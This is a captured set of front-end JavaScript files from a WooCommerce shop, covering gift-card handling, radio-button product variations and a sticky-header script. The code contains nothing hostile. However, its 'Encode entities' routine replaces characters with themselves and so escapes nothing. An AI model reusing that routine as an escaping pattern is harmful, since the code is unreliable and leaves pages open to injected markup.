class="ywgc-picture-error">'+ywgc_data.invalid_image_size+"</span>"):(t=e(this)[0].files[0],(c=new FileReader).readAsDataURL(t),c.onload=function(t){var c=t.target.result,i='<img src="'+c+'" class="attachment-thumbnail size-thumbnail  custom-selected-image selected_design_image" alt="" srcset="'+c+" 150w, "+c+" 250w, "+c+' 100w" sizes="(max-width: 150px) 85vw, 150px" width="150" height="150">',n='<img src="'+c+'" class="wp-post-image size-full" alt="" width="600" height="600">';e(".ywgc-design-list li:first-child .ywgc-preset-image ").hasClass("ywgc-default-product-image")?(e(".ywgc-design-list li:nth-child(2) .ywgc-preset-image").html(i),a.html(n)):e(".ywgc-design-list li:first-child .ywgc-preset-image").html(i),e(".ywgc-design-list .ywgc-preset-image img.custom-selected-image").parent().attr("data-design-url",c),e(".ywgc-design-list .ywgc-preset-image img.custom-selected-image").parent().attr("data-design-id","custom"),e(".custom-selected-image ").click(),e(document).trigger("ywgc-picture-changed",["custom","custom"])}):e("div.gift-card-content-editor.step-appearance").append('<span class="ywgc-picture-error">'+ywgc_data.invalid_image_extension+"</span>")}),e(document).on("click","a.ywgc-show-giftcard",function(){return e(".ywgc_enter_code").slideToggle(300,function(){e(".yith_wc_gift_card_blank_brightness").length||(e(".ywgc_enter_code").find(":input:eq( 0 )").focus(),e(".ywgc_enter_code").keyup(function(t){13===t.keyCode&&e("button.ywgc_apply_gift_card_button").click()}))}),!1}),e("button.ywgc-do-edit").css("display","inline"),e(document).on("input",".gift-cards-list input.ywgc-manual-amount",function(e){w()}),e(document).on("input","#ywgc-edit-message",function(t){e(".ywgc-card-message").html(e("#ywgc-edit-message").val())}),e(document).on("change",".gift-cards-list select",function(e){w()}),e(document).on("click","a.customize-gift-card",function(t){t.preventDefault(),e("div.summary.entry-summary").after('<div class="ywgc-customizer"></div>')}),e(".yith-wcpb-product-bundled-items").length&&setTimeout(function(){e("#give-as-present").prop("disabled",!1)},1e3);var i=e("form.cart button.single_add_to_cart_button"),n=i.clone();n.removeAttr("type"),e(document).on("click","#give-as-present",function(a){a.preventDefault(),e("#give-as-present").attr("id","ywgc-cancel-gift-card"),e("#ywgc-cancel-gift-card span.dashicons").removeClass("dashicons-arrow-down-alt2"),e("#ywgc-cancel-gift-card span.dashicons").addClass("dashicons-arrow-up-alt2"),e("a#ywgc-cancel-gift-card").css("display","inline-block"),e(".ywgc-design-list li:first-child .ywgc-preset-image img").click(),n.addClass("ywgc-add-gift-product-to-cart"),n.text(ywgc_data.add_gift_text),t.append(n),t.slideToggle("slow"),e(this).trigger("yith_ywgc_after_click_give_as_present")}),e(document).on("click","#ywgc-cancel-gift-card",function(a){a.preventDefault(),e("#ywgc-cancel-gift-card").attr("id","give-as-present"),e("#give-as-present span.dashicons").removeClass("dashicons-arrow-up-alt2"),e("#give-as-present span.dashicons").addClass("dashicons-arrow-down-alt2"),t.slideToggle("slow")}),e(document).on("click",".ywgc-add-gift-product-to-cart",function(a){a.preventDefault(),"1"==ywgc_data.mandatory_email&&e(".yith_wc_gift_card_input_recipient_details").prop("required",!0),t.append('<input type="hidden" class="ywgc-as-present" name="ywgc-as-present" value="1">'),i.click()}),e(".variations_form.cart").on("found_variation",function(t,a){void 0!==a&&(e("#give-as-present").prop("disabled",!1),_(""!=a.price_html?e(a.price_html).html():e(".product-type-variable").find(".woocommerce-Price-amount.amount").first().html()))}),e(document).on("reset_data",function(){e("#give-as-present").prop("disabled",!0),_("")}),e(document).on("click","button.ywgc-apply-edit",function(t){var a=e(this),c=a.closest("div.ywgc-gift-card-content"),i=c.find('input[name="ywgc-edit-sender"]').val(),n=c.find('input[name="ywgc-edit-recipient"]').val(),s=c.find('textarea[name="ywgc-edit-message"]').val(),r=c.find('input[name="ywgc-item-id"]').val(),d=c.find('input[name="ywgc-gift-card-id"]'),o=d.val();if(a.hasClass("apply")){var g={action:"edit_gift_card",gift_card_id:o,item_id:r,sender:i,recipient:n,message:s};c.block({message:null,overlayCSS:{background:"#fff url("+ywgc_data.loader+") no-repeat center",opacity:.6}}),e.post(ywgc_data.ajax_url,g,function(e){e.code>0&&(c.find("span.ywgc-sender").text(i),c.find("span.ywgc-recipient").text(n),c.find("span.ywgc-message").text(s),2==e.code&&d.val(e.values.new_id)),c.unblock(),f(a,!1)})}}),e(document).on("click","button.ywgc-cancel-edit",function(t){f(e(this),!1)}),e(document).on("click","button.ywgc-do-edit",function(t){f(e(this),!0)}),e(document).on("click",".ywgc-gift-card-content a.edit-details",function(t){t.preventDefault(),e(this).addClass("ywgc-hide"),e("div.ywgc-gift-card-details").toggleClass("ywgc-hide")}),e('.ywgc-single-recipient input[name="ywgc-recipient-email[]"]').each(function(t,a){e(this).on("input",function(){e(this).closest(".ywgc-single-recipient").find(".ywgc-bad-email-format").remove()})}),e(document).on("submit",".gift-cards_form",function(t){var a=!0;e('.ywgc-single-recipient input[name="ywgc-recipient-email[]"]').each(function(t,c){var i;e(this).val()&&(i=e(this).val(),!new RegExp("^[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}$","i").test(i))&&(e(this).closest(".ywgc-single-recipient").find(".ywgc-bad-email-format").remove(),e(this).after('<span class="ywgc-bad-email-format">'+ywgc_data.email_bad_format+"</span>"),a=!1)}),a||t.preventDefault()}),e(document).on("click","a.ywgc-remove-gift-card ",function(t){t.preventDefault();var a=e(t.currentTarget).parents("table"),c=e(t.currentTarget).data("gift-card-code");s(a);var i={security:ywgc_data.gift_card_nonce,code:c,action:"ywgc_remove_gift_card_code"};e.ajax({type:"POST",url:ywgc_data.ajax_url,data:i,dataType:"html",success:function(t){o(t),e(document.body).trigger("removed_gift_card"),r(a)},complete:function(){h()}})}),e(document).on("click","button.ywgc_apply_gift_card_button",function(t){t.preventDefault();var a=e(this).closest("div.ywgc_enter_code");s(a);var c=a.find('input[ name="gift_card_code" ]'),i=c.val(),n={security:ywgc_data.gift_card_nonce,code:i,action:"ywgc_apply_gift_card_code"};e.ajax({type:"POST",url:ywgc_data.ajax_url,data:n,dataType:"html",success:function(t){o(t),e(document.body).trigger("applied_gift_card")},complete:function(){r(a),c.val(""),h()}})});var s=function(e){e.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},r=function(e){e.removeClass("processing").unblock()},d=function(e){return ywgc_data.wc_ajax_url.toString().replace("%%endpoint%%",e)},o=function(t){e(".woocommerce-error, .woocommerce-message").remove(),e(ywgc_data.notice_target).after(t),e(".ywgc_have_code").length&&e(".ywgc_enter_code").slideUp("300")};e(document).on("qv_loader_stop yit_quick_view_loaded flatsome_quickview",function(){w(),g()});var g=function(){e('input[name="ywgc-as-present-enabled"]').length&&(e(".ywgc-generator").hide(),p(!1))};e(document).on("click","button.yith-add-new-gc-my-account-button",function(t){t.preventDefault(),e(this).parent().prev(".form-link-gift-card-to-user").toggle("slow")});var l=e(".ywgc-recipient-name input");l.on("change keyup",function(t){t.preventDefault();var a=l.val();e(".ywgc-form-preview-to-content").text(a)});var m=e(".ywgc-sender-name input");m.on("change keyup",function(t){t.preventDefault();var a=m.val();e(".ywgc-form-preview-from-content").text(a)});var u=e(".ywgc-message textarea");u.on("change keyup",function(t){t.preventDefault();var a=u.val();e(".ywgc-form-preview-message").html(a.replace(/\n/g,"<br/>"))}),e(document).on("click","a.add-recipient",function(t){t.preventDefault();var a=e(".ywgc-additional-recipient").length,c=e(".product-qty-arrows");c.length&&c.hide(),function(t){var a=t+2,c=e("div.gift_card_template_button input[name='quantity']"),i=ywgc_data.multiple_recipient.replace("%number_gift_cards%",a),n=e("div.ywgc-single-recipient").last(),s=ywgc_data.mandatory_email?"required":"",r='<div class="ywgc-additional-recipient"><label for="ywgc-recipient-name'+t+'">'+ywgc_data.label_name+'</label><input type="text" id="ywgc-recipient-name'+t+'" name="ywgc-recipient-name[]" class="yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.name+'" '+s+'/><br><label for="ywgc-recipient-email'+t+'">'+ywgc_data.label_email+'</label><input type="email" id="ywgc-recipient-email'+t+'" name="ywgc-recipient-email[]" class="ywgc-recipient yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.email+'" '+s+'/><a href="#" class="ywgc-remove-recipient"> </div>';n.after(r),e("a.ywgc-remove-recipient").not(":first").css("visibility","visible"),c.addClass("ywgc-remove-number-input"),c.attr("onkeydown","return false"),c.css("background-color","lightgray"),c.val(a),e(".ywgc-multi-recipients span").remove(),e("div.gift_card_template_button div.quantity").before("<div class='ywgc-multi-recipients'><span>"+i+"</span></div>")}(a)}),e(document).on("click","a.ywgc-remove-recipient",function(t){t.preventDefault();var a=e(".ywgc-additional-recipient").length,c=e(".product-qty-arrows");c.length&&"0"===a&&c.show(),function(t,a){var c=e("div.gift_card_template_button input[name='quantity']");c.val(a);var i=ywgc_data.multiple_recipient.replace("%number_gift_cards%",a);e(".ywgc-multi-recipients span").remove(),e("div.gift_card_template_button div.quantity").before("<div class='ywgc-multi-recipients'><span>"+i+"</span></div>"),e(t).parent("div.ywgc-additional-recipient").remove(),1==e('input[name="ywgc-recipient-email[]"]').length&&(e("a.hide-if-alone").css("visibility","hidden"),e("div.ywgc-multi-recipients").remove(),c.removeClass("ywgc-remove-number-input"),c.removeAttr("onkeydown"),c.css("background-color",""))}(e(this),a)})}function y(t){e(".ywgc-form-preview-amount").text(t)}function p(t){e("button.gift_card_add_to_cart_button").attr("disabled",!t)}function w(){var t=e("#give-as-present"),a=e("button.ywgc-amount-buttons"),c=e("input.ywgc-amount-buttons"),i=e(".gift-cards-list input.ywgc-manual-amount"),n=e("button.ywgc-amount-buttons:first");i.hasClass("selected_button")||(n.addClass("selected_button"),n.hasClass("selected_button")&&e("input.ywgc-amount-buttons:first").attr("name","gift_amounts"),e(".ywgc-form-preview-amount").text(n.data("wc-price"))),a.on("click",function(t){t.preventDefault(),a.removeClass("selected_button"),c.removeClass("selected_button"),c.removeAttr("name"),i.removeClass("selected_button"),e(this).addClass("selected_button"),e(this).next().addClass("selected_button")});var s=i.attr("placeholder");i.on("click change keyup",function(t){e(this).css("padding-left","25px"),e(this).css("text-align","left"),e(this).removeAttr("placeholder"),e(".ywgc-manual-currency-symbol").removeClass("ywgc-hidden"),e(".ywgc-manual-currency-symbol").addClass("ywgc-currency-symbol")}),i.on("focusout",function(t){0===i.val().length&&(e(this).css("padding-left","unset"),e(this).css("text-align","center"),e(this).attr("placeholder",s),e(".ywgc-manual-currency-symbol").removeClass("ywgc-currency-symbol"),e(".ywgc-manual-currency-symbol").addClass("ywgc-hidden"),n.click())}),i.on("click change keyup",function(t){if(t.preventDefault(),a.removeClass("selected_button"),c.removeClass("selected_button"),c.removeAttr("name"),null==ywgc_data.currency_format_symbol)var n=e(".ywgc-manual-currency-symbol").text();else n=ywgc_data.currency_format_symbol;if(e(".ywgc-form-preview-amount").text(e(this).data("wc-price")),e(this).addClass("selected_button"),i.length){e(".ywgc-manual-amount-error").remove(),e(this).removeClass("ywgc-red-border"),e(this).addClass("ywgc-normal-border"),e(".ywgc-normal-border").css("border","1px solid"+ywgc_data.plugin_main_color);var s=i.val(),d=new RegExp("^[1-9]\\d*(?:\\"+ywgc_data.currency_format_decimal_sep+"\\d{1,2})?$","g");s.length&&!d.test(s)?(e(".ywgc-manual-currency-symbol").after('<div class="ywgc-manual-amount-error">'+ywgc_data.manual_amount_wrong_format+"</div>"),e(this).addClass("ywgc-red-border"),e(this).removeClass("ywgc-normal-border"),e(".ywgc-red-border").css("border","1px solid red"),y(r=accounting.formatMoney("",{symbol:n,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format})),p(!1)):parseInt(s)<parseInt(ywgc_data.manual_minimal_amount)&&ywgc_data.manual_minimal_amount_error.length>0?(e(".ywgc-manual-currency-symbol").after('<div class="ywgc-manual-amount-error">'+ywgc_data.manual_minimal_amount_error+"</div>"),e(this).addClass("ywgc-red-border"),e(this).removeClass("ywgc-normal-border"),e(".ywgc-red-border").css("border","1px solid red"),y(r=accounting.formatMoney(s,{symbol:n,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format})),p(!1)):s?(p(!0),(r=accounting.unformat(s,ywgc_data.mon_decimal_point))<=0?p(!1):(y(r=accounting.formatMoney(r,{symbol:n,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format})),p(!0))):(y(r=accounting.formatMoney("",{symbol:n,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format})),p(!1))}});var r=n.data("wc-price");a.on("click",function(a){a.preventDefault(),c.removeAttr("name"),t.length||(e(".ywgc-manual-amount-error").remove(),e("input.selected_button").data("price")<0?p(!1):(p(!0),r=e("input.selected_button").data("wc-price"),e("input.selected_button").attr("name","gift_amounts")),y(r))})}function _(t){e("div.ywgc-card-amount span.amount").html(t)}function f(t,a){var c=e(t).closest("div.ywgc-gift-card-content"),i=c.find("div.ywgc-gift-card-edit-details"),n=c.find("div.ywgc-gift-card-details");a?(i.removeClass("ywgc-hide"),i.addClass("ywgc-show"),n.removeClass("ywgc-show"),n.addClass("ywgc-hide")):(i.removeClass("ywgc-show"),i.addClass("ywgc-hide"),n.removeClass("ywgc-hide"),n.addClass("ywgc-show"))}function h(){s(e("div.cart_totals")),e.ajax({url:d("get_cart_totals"),dataType:"html",success:function(t){e("div.cart_totals").replaceWith(t)}}),e(document.body).trigger("update_checkout")}}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://jokerklubs.lv/wp-content/plugins/woocommerce-radio-buttons/woocommerce/assets/js/frontend/add-to-cart-variation.min.js
body_size: 2625
content:
jQuery(document).ready(function($) {
 
    /**
     * Variations form handling
     */
    $('form.variations_form')
 
        // On clicking the reset variation button
        .on( 'click', '.reset_variations', function( event ) {
 
            //$(this).closest('form.variations_form').find('.variations input:radio').val('').change();
            //$(this).find('.variations input:radio:checked').each( function() {
                //$(this).checked = false;
            //}
            return false;
        } )
 
        // Upon changing an option
        .on( 'change', '.variations input:radio', function( event ) {
             
            $variation_form = $(this).closest('form.variations_form');
            $variation_form.find('input[name=variation_id]').val('').change();
             
            $variation_form
                .trigger( 'woocommerce_variation_radio_change' )
                .trigger( 'check_variations', [ '', false ] );
             
            $(this).blur();
 
            if( $().uniform && $.isFunction( $.uniform.update ) ) {
                $.uniform.update();
            }
 
        } )
 
        // Upon gaining focus
        .on( 'focusin', '.variations input:radio', function( event ) {
 
            $variation_form = $(this).closest('form.variations_form');
 
            $variation_form
                .trigger( 'woocommerce_variation_radio_focusin' )
                .trigger( 'check_variations', [ $(this).attr('name'), true ] );
 
        } )
 
        // Check variations
        .on( 'check_variations', function( event, exclude, focus ) {
            var all_set             = true;
            var any_set             = false;
            var showing_variation   = false;
            var current_settings    = {};
            var $variation_form     = $(this);
            var $reset_variations   = $variation_form.find('.reset_variations');
 
            $variation_form.find('.variations input:radio:checked').each( function() {
 
                if ( $(this).val().length == 0 ) {
                    all_set = false;
                } else {
                    any_set = true;
                }
 
                if ( exclude && $(this).attr('name') == exclude ) {
 
                    all_set = false;
                    current_settings[$(this).attr('name')] = '';
 
                } else {
 
                    // Encode entities
                    value = $(this).val()
                        .replace(/&/g, '&')
                        .replace(/"/g, '"')
                        .replace(/'/g, "'")
                        .replace(/</g, '<')
                        .replace(/>/g, '>');
 
                    // Add to settings array
                    current_settings[ $(this).attr('name') ] = value;
 
                }
 
            });
 
            var product_id          = parseInt( $variation_form.attr( 'data-product_id' ) );
            var all_variations      = window[ "product_variations_" + product_id ];
             
            // Fallback
            if ( ! all_variations )
                all_variations = window[ "product_variations" ];
             
            var matching_variations = find_matching_variations( all_variations, current_settings );
 
            if ( all_set ) {
 
                var variation = matching_variations.pop();
 
                if ( variation ) {
                if ( ! exclude ) {
                    $variation_form.find('.single_variation_wrap').slideDown('200');
                }
                    // Found - set ID
                    $variation_form
                        .find('input[name=variation_id]')
                        .val( variation.variation_id )
                        .change();
                     
                    $variation_form.trigger( 'found_variation', [ variation ] );
 
                } else {
 
                    // Nothing found - reset fields
                    //$variation_form.find('.variations input:radio').val('');
                    if ( ! exclude ) {
                    $variation_form.find('.single_variation_wrap').slideUp('200');
                }
                    if ( ! focus )
                        $variation_form.trigger( 'reset_image' );
 
                }
 
            } else {
 
                $variation_form.trigger( 'update_variation_values', [ matching_variations ] );
 
                if ( ! focus )
                    $variation_form.trigger( 'reset_image' );
 
                if ( ! exclude ) {
                    $variation_form.find('.single_variation_wrap').slideUp('200');
                }
 
            }
 
            if ( any_set ) {
 
                if ( $reset_variations.css('visibility') == 'hidden' )
                    $reset_variations.css('visibility','visible').hide().fadeIn();
 
            } else {
 
                $reset_variations.css('visibility','hidden');
 
            }
 
        } )
 
        // Reset product image
        .on( 'reset_image', function( event ) {
 
            var $product        = $(this).closest( '.product' );
            var $product_img    = $product.find( 'div.images img:eq(0)' );
            var $product_link   = $product.find( 'div.images a.zoom:eq(0)' );
            var o_src           = $product_img.attr('data-o_src');
            var o_title         = $product_img.attr('data-o_title');
            var o_href          = $product_link.attr('data-o_href');
 
            if ( o_src && o_href && o_title ) {
                $product_img
                    .attr( 'src', o_src )
                    .attr( 'alt', o_title )
                    .attr( 'title', o_title );
                $product_link
                    .attr( 'href', o_href );
            }
 
        } )
 
        // Disable option fields that are unavaiable for current set of attributes
        .on( 'update_variation_values', function( event, variations ) {
 
            $variation_form = $(this).closest('form.variations_form');
 
            // Loop through selects and disable/enable options based on selections
            $variation_form.find('.variations input:radio').each(function( index, el ){
 
                current_attr_radio = $(el);
 
                // Disable all
                current_attr_radio.find('option:gt(0)').attr('checked', 'checked');
 
                // Get name
                var current_attr_name   = current_attr_radio.attr('name');
 
                // Loop through variations
                for ( num in variations ) {
 
                    var attributes = variations[ num ].attributes;
 
                    for ( attr_name in attributes ) {
 
                        var attr_val = attributes[ attr_name ];
 
                        if ( attr_name == current_attr_name ) {
 
                            if ( attr_val ) {
 
                                // Decode entities
                                attr_val = $("<div/>").html( attr_val ).text();
 
                                // Add slashes
                                attr_val = attr_val.replace(/'/g, "\\'");
                                attr_val = attr_val.replace(/"/g, "\\\"");
 
                                // Compare the meercat
                                current_attr_radio.find('option[value="' + attr_val + '"]').removeAttr('checked');
 
                            } else {
                                current_attr_radio.find('option').removeAttr('checked');
                            }
 
                        }
 
                    }
 
                }
 
            });
 
            // Custom event for when variations have been updated
            $variation_form.trigger('woocommerce_update_variation_values');
 
        } )
 
        // Show single variation details (price, stock, image)
        .on( 'found_variation', function( event, variation ) {
            var $variation_form = $(this);
            
            var $product        = $(this).closest( '.product' );
            var $product_img    = $product.find( 'div.images img:eq(0)' );
            var $product_link   = $product.find( 'div.images a.zoom:eq(0)' );
             
            var o_src           = $product_img.attr('data-o_src');
            var o_title         = $product_img.attr('data-o_title');
            var o_href          = $product_link.attr('data-o_href');
 
            var variation_image = variation.image_src;
            var variation_link = variation.image_link;
            var variation_title = variation.image_title;
 
            $variation_form.find('.variations_button').show();
            $variation_form.find('.single_variation').html( variation.price_html + variation.availability_html );
 
            if ( ! o_src ) {
                o_src = ( ! $product_img.attr('src') ) ? '' : $product_img.attr('src');
                $product_img.attr('data-o_src', o_src );
            }
 
            if ( ! o_href ) {
                o_href = ( ! $product_link.attr('href') ) ? '' : $product_link.attr('href');
                $product_link.attr('data-o_href', o_href );
            }
 
            if ( ! o_title ) {
                o_title = ( ! $product_img.attr('title') ) ? '' : $product_img.attr('title');
                $product_img.attr('data-o_title', o_title );
            }
 
            if ( variation_image && variation_image.length > 1 ) {
                $product_img
                    .attr( 'src', variation_image )
                    .attr( 'alt', variation_title )
                    .attr( 'title', variation_title );
                $product_link
                    .attr( 'href', variation_link );
            } else {
                $product_img
                    .attr( 'src', o_src )
                    .attr( 'alt', o_title )
                    .attr( 'title', o_title );
                $product_link
                    .attr( 'href', o_href );
            }
 
            var $single_variation_wrap = $variation_form.find('.single_variation_wrap');
 
            if ( variation.sku )
                 $product.find('.product_meta').find('.sku').text( variation.sku );
            else
                 $product.find('.product_meta').find('.sku').text('');
 
            $single_variation_wrap.find('.quantity').show();
             
            if ( ! variation.is_in_stock && ! variation.backorders_allowed ) {
                $variation_form.find('.variations_button').hide();
            }
             
            if ( variation.min_qty )
                $single_variation_wrap.find('input[name=quantity]').attr( 'data-min', variation.min_qty ).val( variation.min_qty );
            else
                $single_variation_wrap.find('input[name=quantity]').removeAttr('data-min');
 
            if ( variation.max_qty )
                $single_variation_wrap.find('input[name=quantity]').attr('data-max', variation.max_qty);
            else
                $single_variation_wrap.find('input[name=quantity]').removeAttr('data-max');
 
            if ( variation.is_sold_individually == 'yes' ) {
                $single_variation_wrap.find('input[name=quantity]').val('1');
                $single_variation_wrap.find('.quantity').hide();
            }
 
            $single_variation_wrap.slideDown('200').trigger( 'show_variation', [ variation ] );
 
        } );
 
    /**
     * Initial states and loading
     */
    $('form.variations_form .variations input:radio').change();
 
 
    /**
     * Helper functions for variations
     */
 
    // Search for matching variations for given set of attributes
    function find_matching_variations( product_variations, settings ) {
        var matching = [];
 
        for (var i = 0; i < product_variations.length; i++) {
            var variation = product_variations[i];
            var variation_id = variation.variation_id;
             
            if ( variations_match( variation.attributes, settings ) ) {
                matching.push(variation);
            }
        }
        return matching;
    }
    var count=0;
    // Check if two arrays of attributes match
    function variations_match( attrs1, attrs2 ) {
        var match = true;
        for ( attr_name in attrs1 ) {
			var val1="";
			 var val2="";
            if(count>1)
			{
			 val1 = String(attrs1[ attr_name ]).toLowerCase();
             val2 = String(attrs2[ attr_name ]).toLowerCase();
			}
			else
			{
			  val1 =attrs1[ attr_name ];
             val2 = attrs2[ attr_name ];
			 count++;
			}
			

            if ( val1 !== undefined && val2 !== undefined && val1.length != 0 && val2.length != 0 && val1 != val2 ) {
                match = false;
            }
        }
        return match;
    }
 function isNumber(n) {
  return !isNaN(parseFloat(n)) && isFinite(n);
}
});

--- FILE ---
content_type: application/javascript
request_url: https://jokerklubs.lv/wp-content/themes/hello-elementor/assets/js/other-scripts.js
body_size: 110
content:
$(document).ready(function(){var a=$("#fixedheader2");$(window).scroll(function(){50<$(this).scrollTop()?a.addClass("header_fixed"):a.removeClass("header_fixed")})});$(document).ready(function(){if(1024>=$(window).width()){$("#fixedheader2");var a=$(".elementor-element-2b40c64");$(window).scroll(function(){1<$(this).scrollTop()?a.addClass("header_fixedmobile"):a.removeClass("header_fixedmobile")})}});$(window).resize(function(){if(1024>=$(window).width()){var a=$(".elementor-element-2b40c64");$(window).scroll(function(){a.addClass("header_fixed2mobile")})}});